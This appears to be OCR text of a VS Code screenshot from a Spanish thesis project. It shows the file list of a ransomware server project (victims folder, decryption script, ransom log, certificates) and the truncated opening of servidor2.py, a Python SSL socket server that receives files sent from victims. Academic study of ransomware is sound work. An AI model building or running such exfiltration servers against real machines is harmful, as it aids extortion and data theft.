 Archivo Editar Selección Ver Ir Ejecutar Terminal Ayuda servidor2.py ServidorTFG2 Visual Studio Code
EXPLORADOR ...
EDITORES ABIERTOS
servidor2.py
SERVIDORTFG2
VICTIMAS
99c0a52ac3142e1fc93...
descifrarVictimas.py
ransomTFG.log
serverRansom-cert.pem
serverRansom-key.pem
servidor2.py
ESQUEMA
LÍNEA DE TIEMPO
servidor2.py
servidor2.py > ...
1 import logging # Módulo para utilizar un fichero de log
2 import socket # Interfaz de red de bajo nivel - conexiones
3 import ssl # Conexiones seguras
4 import threading # librería para utilizar threads
5 import struct # Librería para utilizar struct.pack - empaquetado de bytes con formato específico
6 from datetime import
7
8 # Recibe del cliente truct.pack()
9 def tamArchRec(conexi
10 bytesEsperados =
11 bytesRecibidos =
12 datos = bytes()
13 while bytesRecibi
14 fragmento = c
15 datos += frag
16 bytesRecibido
17 tamañoArchivo = s
18 return tamañoArch
19
20 # Recibimos el fichero de datos desde la víctima
21 def recibirArchivo(conexion: socket.socket, archivo: str) -> True:
22 # Recuperamos el tamaño del fichero txt que la víctima nos enviará en bytes
23 tamañoArchivo = tamArchRec(conexion)
24 # Guardamos el contenido del fichero txt en un nuevo fichero dentro del servidor
25 try:
26 with open(archivo, "wb") as a:
27 bytesRecibidos = 0
28 while bytesRecibidos < tamañoArchivo:
29 bloque = conexion.recv(1024)
30 if bloque:
Visual Studio Code
Visual Studio Code
Versión: 1.67.2 (user setup)
Commit: c3511e6c69bb39013c4a4b7b9566ec1ca73fc4d5
Fecha: 2022-05-17T18:15:52.058Z (hace 1 semana)
Electrón: 17.4.1
Chromium: 98.0.4758.141
Node.js: 16.13.0
V8: 9.8.177.13-electron.0
OS: Windows_NT x64 10.0.19043
Aceptar Copiar
0 0 Lín. 1, col. 1 Espacios: 4 UTF-8 LF Python 3.10.4 64-bit (windows store)